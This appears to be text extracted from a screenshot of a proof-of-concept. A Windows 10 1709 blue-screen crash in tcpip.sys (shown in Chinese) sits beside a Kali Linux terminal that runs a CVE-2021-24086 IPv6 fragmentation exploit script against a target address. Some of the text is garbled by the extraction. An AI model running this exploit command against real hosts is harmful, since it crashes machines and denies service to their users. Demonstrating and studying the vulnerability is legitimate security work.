 win10 1709
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重新启动。
43% 完成
有关此问题的详细信息和可能的解决方法，请访问
https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: DRIVER IRQL NOT LESS OR EQUAL
失败的操作: tcpip.sys
1 2 3 4
user@kali2022: ~/ /CVE-2021-24086-main
(user kali2022)-[~/ /CVE-2021-24086-main]
$ sudo python3 cve-2021-24086.py --target fe80::a91b:c21b:d87e:f1b3%2
66 fragments, total size 0×fff8
..................................................................
Sent 66 packets.
.
Sent 1 packets.
(user kali2022)-[~/ /CVE-2021-24086-main]
$